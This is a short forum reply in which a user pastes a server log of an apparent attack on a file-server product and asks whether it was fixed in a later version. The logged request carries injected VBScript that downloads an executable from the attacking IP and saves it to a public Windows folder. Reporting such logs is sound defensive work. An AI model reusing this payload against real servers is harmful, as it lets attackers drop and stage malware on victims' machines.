
Occasional poster
Reply #3 on:
December 14, 2021, 02:17:07 PM
Here we go again, this time a little different:
Code:
[Select]
14.12.2021 18:53:18 154.55.133.183:50174 Requested GET /?search=> d
> xHttp.Open "GET", "http://154.55.133.183/1.exe", False
> xHttp.Send
>
> with bStrm
> .type = 1 '//binary
> .open
> .write xHttp.responseBody
> .savetofile "C:\Users\Public\1.exe", 2 '//overwrite
> end with.}
14.12.2021 18:53:37 154.55.133.183:51758 Requested GET /?search=14.
Still nothing to worry about? Fixed in 2.3m?
durza